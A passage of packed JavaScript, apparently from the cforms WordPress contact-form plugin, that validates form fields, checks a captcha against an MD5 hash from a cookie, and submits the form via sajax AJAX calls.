"+1i+"*/5Z = "+1v);x.62(1v);1w(2f+" 1O..");65 x;B 1a}D 3U(){33("39",3U.5h)}D 3N(){33("4c",3N.5h)}D 4c(o){3N(o,4d)}D 4d(53){o=53.2h(\'|\');h.u(\'68\'+o[1]).7A=o[2]+\'&6a=\'+4f.6b(4f.7w()*6d)}D 3h(o,U,M,4g){h.u(\'1A\'+o).1U.2K="3Z";h.u(\'1A\'+o).2S=J;f(M!=\'\')M=\'<57>\'+M+\'</57>\';U=3n(4X(U.F))+M;W=U.N(/(\\r\\n)/g,\'<4l />\');1g=\'1G\'+o;2d=(4b(o)>1)?\' 30\'+o:\'\';f(h.u(1g+\'a\'))h.u(1g+\'a\').G="28 30"+2d;f(h.u(1g+\'b\'))h.u(1g+\'b\').G="28 30"+2d;2D(1g,W.N(/\\\\/g,""),\'\');U=U.N(/\\\\/g,"");f(h.u(\'6e\'+o).F.1H(4g)==\'y\'){U=U.N(/<V>/g,"\\r\\n");U=U.N(/<.?4n>/g,\'*\');U=U.N(/(<([^>]+)>)/3m,\'\');U=U.N(/&3H;/3m,\'\');2p(U)}}D 6g(1K){f(1K.4Y==1K.F)1K.F=\'\'};D 6h(1K){f(1K.F==\'\')1K.F=1K.4Y};D 6k(o,3x){f(!o)o=\'\';1g=\'1G\'+o;f(h.u(1g+\'a\')){h.u(1g+\'a\').G="28 1O"}f(h.u(1g+\'b\')){h.u(1g+\'b\').G="28 1O"}1O=3n(4X(h.u(\'4e\'+o).F));1O=1O.N(/\\\\/g,"");D 4K(2N,2t){l 1q="";2Z{f(h.3G&&h.3G.51){1q=h.3G.51(2N,"").6n(2t)}v f(2N.4k){2t=2t.N(/\\-(\\w)/g,D(6o,4i){B 4i.6q()});1q=2N.4k[2t]}}2W(52){1q=""}f(1q&&(1q.C(/6r/)||1q.C(/6s/)))B 1q.1o(0,1q.E-2);v B 1q}D 4N(3w,1n){f(1n){l 4I=4K(1n,\'6v-6w\');f(4I==3w)B 1a;v f(1n.1d&&1n.1d.4h.1l()!="6x")B 4N(3w,1n.1d)}B J}l 2Y=1f 1z();l 1V=1f 1z();l 2v=0;l 1Z=1f 1z();4p=h.u(\'2I\'+o).F.1D(3);3A=h.u(\'2I\'+o).F.1D(0,1);2P=h.u(\'2I\'+o).F.1D(1,1);4H=h.u(\'2I\'+o).F.1D(2,1);l 2o=6y(4p);2o=2o.2h(\'|\');Q(i=0;i<2o.E;i++){3z=2o[i].2h(\'$#$\');1Z[3z[0]]=3z[1]}M=\'\';l 6A=1f 2E(\'^.*6B([0-9]{1,3})$\');f(2D(1g,1O)){l 1c=1a;l 2J=J;l 4A=1f 2E(\'^[\\\\w+-3T\\.]+@[\\\\w-3T]+[\\.][\\\\w-3T\\.]+$\');k=h.u(\'1I\'+o+\'1t\').2U(\'V\');Q(l i=0;i<k.E;i++){f(k[i].G.C(/3C/)){f(k[i].G.C(/1k-1j-3g/))k[i].G=\'1k-1j-3g\';v k[i].G=\'\'}}k=h.u(\'1I\'+o+\'1t\').2U(\'1B\');24(k.E>0)k[0].1d.6C(k[0]);k=h.u(\'1I\'+o+\'1t\').2U(\'*\');P=J;Q(l i=0,j=k.E;i<j;i++){O=k[i].G;f(O.C(/2T/))I=\'2T\';v f(O.C(/1k-1j-./))I=O.C(/1k-1j-./);v f(O.C(/3p/))I=\'3p\';v f(O.C(/3x/))I=\'6D\';v f(O.C(/4E/))I=\'3t 4E\';v f(O.C(/3t/))I=\'3t\';v f(O.C(/4r/))I=\'4r\';v f(O.C(/4s/))I=\'4s\';v I=\'\';1J=k[i].1R.1l();19=k[i].2e;f((1J=="38"||1J=="54"||1J=="3P")&&!(19=="1T"||19=="5c")){f(O.C(/3r/)&&!O.C(/4y/)&&19!="2A"){I=I+\' 3l\';n=k[i].6F;p=k[i].6G;f(O.C(/1k-1j-./)){f(k[i].1X==J){M=1F(k[i].K);I=I+\' 1M\';f(n&&n.1R.1l()=="2Q"&&!n.G.C(/4u/))n.G=n.G+" 25";v f(p&&p.1R.1l()=="2Q"&&!p.G.C(/4u/))p.G=p.G+" 25";1c=J;f(!P)P=k[i].1m}v{f(n&&n.1R.1l()=="2Q"&&n.G.C(/25/))n.G=n.G.1D(0,n.G.4x(/ 25/));v f(p&&p.1R.1l()=="2Q"&&p.G.C(/25/))p.G=p.G.1D(0,p.G.4x(/ 25/))}}v f(O.C(/3p/)){f(k[i].F==\'\'||k[i].F==\'-\'){I=I+\' 1M\';1c=J;f(!P)P=k[i].1m;M=1F(k[i].K)}}v f(k[i].F==\'\'){I=I+\' 1M\';1c=J;f(!P)P=k[i].1m;M=1F(k[i].K)}}f(O.C(/4y/)){I=I+\' 6L\';f(k[i].F==\'\'&&!O.C(/3r/));v f(!k[i].F.C(4A)){I=I+\' 3l 1M\';1c=J;f(!P)P=k[i].1m;M=1F(k[i].K)}v I=I+\' 3l\'}f(O.C(/3r/)&&O.C(/1k-1j-b/)&&19.C(/2A/)){2n=i;3s=J;24(k[i].1d.G.C(/1k-1j-18/)||k[i].1d.1d.G.C(/1k-1j-18/)){O=k[i].G;f(O.C(/1k-1j-b/)&&k[i].1X){3s=1a}i++}f(!3s){1c=J;f(!P)P=k[2n].1d.K;M=4O(k[2n].1d.K,k[2n].K.1D(0,k[2n].K.E-2))}}v k[i].G=I}1s=1;f(k[i]&&h.u(k[i].K+\'4C\')){27=h.u(k[i].K+\'4C\');2R=k[i].F;f(27&&27.F!=\'\'){f(h.u(27.F)){f(2R!=h.u(27.F).F)1s=2g}v{f(2R!=\'\'){1s=1f 2E(27.F,[\'m\']);1s=2R.C(1s)}}f(1s==2g){I=I+\' 1M\';1c=J;f(!P)P=k[i].1m;M=1F(k[i].K)}}}}f(h.u(\'2m\'+o)&&(h.u(\'6S\'+o).F!=2L(6T(h.u(\'2m\'+o).F.1l())))){h.u(\'2m\'+o).G="2T 1M";f(1c){1c=J;2J=1a;f(!P)P=\'2m\'+o}M=1F(\'2m\'+o)}f(h.u(\'2r\'+o)){l 4G=4F(o);l 3v=4G.2h(\'+\');a=3v[1];b=h.u(\'2r\'+o).F;f(3v[0]==\'i\')b=b.1l();b=2L(b);f(a!=b){h.u(\'2r\'+o).G="2T 1M";f(1c){1c=J;2J=1a;f(!P)P=\'2r\'+o}M=1F(\'2r\'+o)}}f(2P==\'y\')4Z();f(P!=\'\'&&4H==\'y\'){37.2a=\'#\'+P;h.u(P).6Y()}f(1c&&3x){h.u(\'1A\'+o).2S=1a;l 2j=h.2u(\'38\');2j.2e=\'1T\';2j.1m=\'1A\'+o;2j.F=\'1\';h.u(\'4e\'+o).1d.3c(2j);h.u(\'1A\'+o).1U.2K="4J";B 1a}v f(1c){h.u(\'1A\'+o).1U.2K="4J";h.u(\'1A\'+o).2S=1a;39(o)}f(!1c&&!2J){3h(o,h.u(\'72\'+o),M,1);B J}f(!1c){3h(o,h.u(\'74\'+o),M,1);B J}B J}v B 1a;D 1F(K){1p=h.u(K).1d;f(3A==\'y\'){1p.G="3C"}f(1Z[K]&&(1E=1Z[K])!=\'\'){f(2P==\'y\'){1V[2v]=1p.K;1B=h.2u(\'4P\');V=h.2u(\'4Q\');U=h.4R(\'\');V.1W=3J(1E);26=h.4S(\'3a\');26.4T=\'4V\';1B.3c(V);1B.4W(26);2Y[2v++]=1B}f(1p.K!=\'\')B M+\'<V><a 2a="#\'+1p.K+\'">\'+1E+\' &3H;</V></a>\';v B M+\'<V>\'+1E+\'</V>\'}v B M}D 4O(K,3D){1p=h.u(K.1D(0,K.E-5));f(3A==\'y\'){1p.G="1k-1j-3g 3C"}f(1Z[3D]&&(1E=1Z[3D])!=\'\'){f(2P==\'y\'){1V[2v]=1p.K;1B=h.2u(\'4P\');V=h.2u(\'4Q\');U=h.4R(\'\');V.1W=3J(1E);26=h.4S(\'3a\');26.4T=\'4V\';1B.3c(V);1B.4W(26);2Y[2v++]=1B}f(1p.K!=\'\')B M+\'<V><a 2a="#\'+1p.K+\'">\'+1E+\' &3H;</V></a>\';v B M+\'<V>\'+1E+\'</V>\'}v B M}D 4Z(){Q(n=0;n<1V.E;n++){f(h.u(1V[n]))h.u(1V[n]).7n(2Y[n],h.u(1V[n]).7p)}}}D 3J(L){L=L.N(/\\\\\'/g,\'\\\'\');L=L.N(/\\\\"/g,\'"\');L=L.N(/\\\\\\\\/g,\'\\\\\');L=L.N(/\\\\0/g,\'\\0\');B L}D 2D(2q,W,7r){2Z{f(h.u(2q+\'a\'))h.u(2q+\'a\').1W=W;f(h.u(2q+\'b\'))h.u(2q+\'b\').1W=W;B 1a}2W(52){B J}}D 39(o){l 1s=1f 2E(\'[$][#][$]\',[\'g\']);l 1y=\'$#$\';f(o==\'\')H=\'1\';v H=o;k=h.u(\'1I\'+o+\'1t\').2U(\'*\');Q(l i=0,j=k.E;i<j;i++){1J=k[i].1R.1l();19=k[i].2e;f(1J=="38"||1J=="54"||1J=="3P"){f(19=="55"){f(k[i].1m.C(/\\[\\]/)){18=\'\';24(i<j&&3V(k[i])){f(k[i].2e==\'55\'&&k[i].1m.C(/\\[\\]/)&&k[i].1X){18=18+k[i].F+\',\'}i++}f(18.E>1)H=H+1y+18.1o(0,18.E-1);v H=H+1y+"-"}v H=H+1y+(k[i].1X?((k[i].F!="")?k[i].F:"X"):"-")}v f(19=="2A"){18=k[i].1X?((k[i].F!="")?k[i].F:"X"):\'\';24(i<j&&3V(k[i+1])){f(k[i+1].2e==\'2A\'&&k[i+1].1X){18=18+\',\'+k[i+1].F}i++}f(18.1H(0)==\',\')H=H+1y+18.1o(1,18.E);v H=H+1y+18}v f(19=="3P-7F"){2x=\'\';Q(z=0;z<k[i].1Y.E;z++){f(k[i].1Y[z].1R.1l()==\'7H\'&&k[i].1Y[z].7I){2x=2x+k[i].1Y[z].F.N(1s,\'$\')+\',\'}}H=H+1y+2x.1o(0,2x.E-1)}v f(19=="1T"&&k[i].1m.C(/7L/)){H=H+\'+++\'+k[i].F}v f(19=="1T"&&k[i].1m.C(/7M/)){H=H+\'+++\'+k[i].F}v f(19=="1T"&&k[i].1m.C(/7O/)){H=H+\'+++\'+k[i].F}v f(19=="1T"&&k[i].G.C(/7P/)){H=H+1y+k[i].F}v f(19!="1T"&&19!="5c"&&19!="2A"){H=H+1y+k[i].F.N(1s,\'$\')}}}f(h.u(\'1I\'+o+\'1t\').7X.C(\'7Z.80\'))H=H+\'***\';3U(H,3X)}D 3V(1n){24(1n.1d){f(1n.1d.G==\'1k-1j-18\')B 1a;v 1n=1n.1d}B J}D 3X(Z){2H=J;2k=Z.C(/|/)?Z.2C(\'|\'):Z.E;2k=(2k<0)?Z.E:2k;f(Z.C(/---/)){1L=" 30"}v f(Z.C(/!!!/)){1L=" 5k"}v f(Z.C(/~~~/)){1L="50";2H=1a}v{1L="50"}l 1N=Z.2C(\'*$#\');l o=Z.1o(0,1N);l 4U=Z.1H(1N+3);f(o==\'1\')o=\'\';f(!h.u(\'1I\'+o+\'1t\').G.C(/5n/))h.u(\'1I\'+o+\'1t\').5o();h.u(\'1A\'+o).1U.2K="3Z";h.u(\'1A\'+o).2S=J;W=Z.1o(1N+4,2k);f(W.C(/\\$#\\$/)){2V=W.2h(\'$#$\');2i=2V[0];2B=2V[1];W=2V[2];f(h.u(2i)){l 1P=\'\';l 43=h.u(2i).1Y.E-1;Q(i=43;i>=0;i--){l 2M=h.u(2i).1Y[i];f(2M.5z!=\'3\'&&2M.4h.1l()==\'V\'){f(2M.G.C(/1P/))1P=\'1P\';i=-1}}f(1P==\'1P\')2B=2B.N(\'3a="1P"\',\'\');h.u(2i).1W=h.u(2i).1W+2B;f(5M.5g)5g.5P()}l 2y=2B.C(/5T-5U-(48|5V)-5X(s|-)[^" ]+/);f(2y!=2g&&2y[0]!=\'\'&&h.u(2y[0])){h.u(2y[0]).1U.3W=\'60\'}}3M=J;2d=(4b(o)>1)?\' \'+1L+o:\'\';f(h.u(\'1G\'+o+\'a\')){h.u(\'1G\'+o+\'a\').G="28 "+1L+2d;3M=1a}f(h.u(\'1G\'+o+\'b\')&&!(2H&&3M))h.u(\'1G\'+o+\'b\').G="28 "+1L+2d;2D(\'1G\'+o,W,\'\');f(2H){h.u(\'1I\'+o+\'1t\').1U.3W=\'4j\';h.u(\'6l\'+o).1U.3W=\'4j\';f(!Z.C(/>>>/))37.2a=\'#1G\'+o+\'a\'}f(4U==\'y\'){W=W.N(/<4l.?\\/>/g,\'\\r\\n\');W=W.N(/(<.?4n>|<.?b>)/g,\'*\');W=W.N(/(<([^>]+)>)/3m,\'\');2p(W)}f(Z.C(/>>>/)){37.2a=Z.1o((Z.2C(\'|>>>\')+4),Z.E);B}}l 4w=0;l 5f="";l 1h=8;D 2L(s){B 3o(1Q(2b(s),s.E*1h))}D 6H(s){B 3E(1Q(2b(s),s.E*1h))}D 6I(s){B 3i(1Q(2b(s),s.E*1h))}D 6J(1x,1b){B 3o(2F(1x,1b))}D 6K(1x,1b){B 3E(2F(1x,1b))}D 6M(1x,1b){B 3i(2F(1x,1b))}D 6N(){B 2L("6O")=="6Q"}D 1Q(x,2s){x[2s>>5]|=6R<<((2s)%32);x[(((2s+64)>>>9)<<4)+14]=2s;l a=6V;l b=-6W;l c=-6X;l d=6Z;Q(l i=0;i<x.E;i+=16){l 4t=a;l 4v=b;l 4z=c;l 4B=d;a=S(a,b,c,d,x[i+0],7,-70);d=S(d,a,b,c,x[i+1],12,-71);c=S(c,d,a,b,x[i+2],17,73);b=S(b,c,d,a,x[i+3],22,-75);a=S(a,b,c,d,x[i+4],7,-78);d=S(d,a,b,c,x[i+5],12,79);c=S(c,d,a,b,x[i+6],17,-7a);b=S(b,c,d,a,x[i+7],22,-7b);a=S(a,b,c,d,x[i+8],7,7c);d=S(d,a,b,c,x[i+9],12,-7d);c=S(c,d,a,b,x[i+10],17,-7e);b=S(b,c,d,a,x[i+11],22,-7f);a=S(a,b,c,d,x[i+12],7,7h);d=S(d,a,b,c,x[i+13],12,-7i);c=S(c,d,a,b,x[i+14],17,-7j);b=S(b,c,d,a,x[i+15],22,7m);a=T(a,b,c,d,x[i+1],5,-7o);d=T(d,a,b,c,x[i+6],9,-7q);c=T(c,d,a,b,x[i+11],14,7s);b=T(b,c,d,a,x[i+0],20,-7t);a=T(a,b,c,d,x[i+5],5,-7v);d=T(d,a,b,c,x[i+10],9,7x);c=T(c,d,a,b,x[i+15],14,-7y);b=T(b,c,d,a,x[i+4],20,-7z);a=T(a,b,c,d,x[i+9],5,7B);d=T(d,a,b,c,x[i+14],9,-7C);c=T(c,d,a,b,x[i+3],14,-7E);b=T(b,c,d,a,x[i+8],20,7G);a=T(a,b,c,d,x[i+13],5,-7J);d=T(d,a,b,c,x[i+2],9,-7K);c=T(c,d,a,b,x[i+7],14,7N);b=T(b,c,d,a,x[i+12],20,-7Q);a=R(a,b,c,d,x[i+5],4,-7R);d=R(d,a,b,c,x[i+8],11,-7S);c=R(c,d,a,b,x[i+11],16,7V);b=R(b,c,d,a,x[i+14],23,-7Y);a=R(a,b,c,d,x[i+1],4,-81);d=R(d,a,b,c,x[i+4],11,82);c=R(c,d,a,b,x[i+7],16,-83);b=R(b,c,d,a,x[i+10],23,-84);a=R(a,b,c,d,x[i+13],4,85);d=R(d,a,b,c,x[i+0],11,-5j);c=R(c,d,a,b,x[i+3],16,-5m);b=R(b,c,d,a,x[i+6],23,5p);a=R(a,b,c,d,x[i+9],4,-5s);d=R(d,a,b,c,x[i+12],11,-5v);c=R(c,d,a,b,x[i+15],16,5w);b=R(b,c,d,a,x[i+2],23,-5A);a=Y(a,b,c,d,x[i+0],6,-5D);d=Y(d,a,b,c,x[i+7],10,5I);c=Y(c,d,a,b,x[i+14],15,-5O);b=Y(b,c,d,a,x[i+5],21,-5R);a=Y(a,b,c,d,x[i+12],6,5W);d=Y(d,a,b,c,x[i+3],10,-5Y);c=Y(c,d,a,b,x[i+10],15,-61);b=Y(b,c,d,a,x[i+1],21,-63);a=Y(a,b,c,d,x[i+8],6,66);d=Y(d,a,b,c,x[i+15],10,-69);c=Y(c,d,a,b,x[i+6],15,-6c);b=Y(b,c,d,a,x[i+13],21,6i);a=Y(a,b,c,d,x[i+4],6,-6m);d=Y(d,a,b,c,x[i+11],10,-6t);c=Y(c,d,a,b,x[i+2],15,6z);b=Y(b,c,d,a,x[i+9],21,-6E);a=1C(a,4t);b=1C(b,4v);c=1C(c,4z);d=1C(d,4B)}B 1z(a,b,c,d)}D 2l(q,a,b,x,s,t){B 1C(44(1C(1C(a,q),1C(x,t)),s),b)}D S(a,b,c,d,x,s,t){B 2l((b&c)|((~b)&d),a,b,x,s,t)}D T(a,b,c,d,x,s,t){B 2l((b&d)|(c&(~d)),a,b,x,s,t)}D R(a,b,c,d,x,s,t){B 2l(b^c^d,a,b,x,s,t)}D Y(a,b,c,d,x,s,t){B 2l(c^(b|(~d)),a,b,x,s,t)}D 2F(1x,1b){l 2c=2b(1x);f(2c.E>16)2c=1Q(2c,1x.E*1h);l 3L=1z(16),3Q=1z(16);Q(l i=0;i<16;i++){3L[i]=2c[i]^7l;3Q[i]=2c[i]^7u}l 5a=1Q(3L.58(2b(1b)),5d+1b.E*1h);B 1Q(3Q.58(5a),5d+7W)}D 1C(x,y){l 3F=(x&3q)+(y&3q);l 3Y=(x>>16)+(y>>16)+(3F>>16);B(3Y<<16)|(3F&3q)}D 44(3b,3j){B(3b<<3j)|(3b>>>(32-3j))}D 2b(L){l 29=1z();l 2O=(1<<1h)-1;Q(l i=0;i<L.E*1h;i+=1h)29[i>>5]|=(L.49(i/1h)&2O)<<(i%32);B 29}D 3i(29){l L="";l 2O=(1<<1h)-1;Q(l i=0;i<29.E*32;i+=1h)L+=6f.6p((29[i>>5]>>>(i%32))&2O);B L}D 3o(1r){l 3y=4w?"6P":"6U";l L="";Q(l i=0;i<1r.E*4;i++){L+=3y.1H((1r[i>>2]>>((i%4)*8+4))&4L)+3y.1H((1r[i>>2]>>((i%4)*8))&4L)}B L}D 3E(1r){l 45="7g+/";l L="";Q(l i=0;i<1r.E*4;i+=3){l 47=(((1r[i>>2]>>8*(i%4))&3K)<<16)|(((1r[i+1>>2]>>8*((i+1)%4))&3K)<<8)|((1r[i+2>>2]>>8*((i+2)%4))&3K);Q(l j=0;j<4;j++){f(i*8+j*6>1r.E*32)L+=5f;v L+=45.1H((47>>6*(3-j))&6u)}}B L}D 4F(o){l 3S="76"+o+"=";l 3f=h.7D.2h(\';\');Q(l i=0;i<3f.E;i++){l c=3f[i];24(c.1H(0)==\' \')c=c.1o(1,c.E);f(c.2C(3S)==0)B 3n(c.1o(3S.E,c.E))}B\'\'}',62,508,'|||||||||||||||if||document|||objColl|var|||no||||||getElementById|else||||||return|match|function|length|value|className|params|newclass|false|id|str|custom_error|replace|temp|last_one|for|md5_hh|md5_ff|md5_gg|err|li|stringXHTML||md5_ii|message|||||||||group|typ|true|data|all_valid|parentNode|args|new|msgbox|chrsz|uri|box|cf|toLowerCase|name|el|substring|parent_el|strValue|binarray|regexp|form|sajax_request_type|post_data|sajax_debug|key|prefix|Array|sendbutton|ul|safe_add|substr|gotone|check_for_customerr|usermessage|charAt|cforms|fld|thefield|result|cf_error|offset|waiting|alt|core_md5|nodeName|encodeURIComponent|hidden|style|insert_err_p|innerHTML|checked|childNodes|all_custom_error|||||while|cf_errortxt|cl|obj_regexp|cf_info|bin|href|str2binl|bkey|ucm|type|func_name|null|split|commentParent|newSENDBUTTON|end|md5_cmn|cforms_q|temp_i|error_container|alert|elementId|cforms_captcha|len|strCssRule|createElement|insert_err_count|sajax_requests|all_child_obj|dEl|callback|radio|newcommentText|indexOf|doInnerXHTML|RegExp|core_hmac_md5|txt|hide|cf_customerr|code_err|cursor|hex_md5|elLi|oElm|mask|show_err_ins|label|INPval|disabled|secinput|getElementsByTagName|newcomment|catch|XMLHTTP|insert_err|try|failure|extra_data||sajax_do_call|target_id|status|sajax_target_id|location|input|cforms_submitcomment|class|num|appendChild|typeof|object|ca|title|call_err|binl2str|cnt|POST|fldrequired|ig|unescape|binl2hex|cformselect|0xFFFF|required|radio_valid|single|rs|cookie_part|col|upload|hex_tab|keyvalue|show_err_li|sajax_init_object|cf_li_err|cerr|binl2b64|lsw|defaultView|raquo|msxmlhttp|stripslashes|0xFF|ipad|isA|x_reset_captcha|Msxml2|select|opad|eval|nameEQ|_|x_cforms_submitcomment|isParentChkBoxGroup|display|cforms_setsuccessmessage|msw|auto|GET|rst|Date|allLi|bit_rol|tab|setRequestHeader|triplet|user|charCodeAt|not|parseInt|reset_captcha|reset_captcha_done|cf_working|Math|popFlag|tagName|p1|none|currentStyle|br|rsargs|strong|rsrnd|rest|sajax_failure_redirect|area|cfselectmulti|olda|errortxt|oldb|hexcase|search|email|oldc|regexp_e|oldd|_regexp|undefined|cf_date|readcookie|read_cookie|jump_to_err|colStyle|progress|getStyle|0xF|getTime|sameParentBG|check_for_customerr_radio|UL|LI|createTextNode|createAttribute|nodeValue|pop|cf_li_text_err|setAttributeNode|decodeURI|defaultValue|write_customerr|success|getComputedStyle|ee|newimage|textarea|checkbox|XMLHttpRequest|ol|concat|Could|hash|text|submit|512|responseText|b64pad|AjaxEditComments|arguments|sajax_debug_mode|358537222|mailerr|Microsoft|722521979|cfnoreset|reset|76029189|connection|sajax_cancel|640364487|in|sajax_uri|421815835|530742520|Illegal|request|nodeType|995338651|NULL|agent|198630844|userAgent|open|Method|HTTP|1126891415|Content|Type|application|window|readyState|1416354905|init|255|57434055|Error|edit|comment|admin|1700485571|link|1894986606|post|block|1051523|send|2054922799||delete|1873313359|navigator|cf_captcha_img|30611744|rnd|round|1560198380|999999|cf_popup|String|clearField|setField|1309151649|sajax|cforms_validate|ll|145523070|getPropertyValue|strMatch|fromCharCode|toUpperCase|px|em|1120210379|0x3F|background|color|html|decodeURIComponent|718787259|regexp_field_id|field_|removeChild|cf_upload|343485551|nextSibling|previousSibling|b64_md5|str_md5|hex_hmac_md5|b64_hmac_md5|fldemail|str_hmac_md5|md5_vm_test|abc|0123456789ABCDEF|900150983cd24fb0d6963f7d28e17f72|0x80|cforms_a|encodeURI|0123456789abcdef|1732584193|271733879|1732584194|focus|271733878|680876936|389564586|cf_failure|606105819|cf_codeerr|1044525330|turing_string_|abort|176418897|1200080426|1473231341|45705983|1770035416|1958414417|42063|1990404162|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|1804603682|40341101|1502002290|ActiveXObject|0x36363636|1236535329|insertBefore|165796510|firstChild|1069501632|stringDOM|643717713|373897302|0x5C5C5C5C|701558691|random|38016083|660478335|405537848|src|568446438|1019803690|cookie|187363961|multiple|1163531501|option|selected|1444681467|51403784|comment_parent|comment_post_ID|1735328473|cforms_pl|cfhidden|1926607734|378558|2022574463|error|Caught|1839030562|128|action|35309556|lib_WPcomment|php|1530992060|1272893353|155497632|1094730640|681279174|received|called|onreadystatechange|urlencoded|www|create'.split('|'),0,{}))
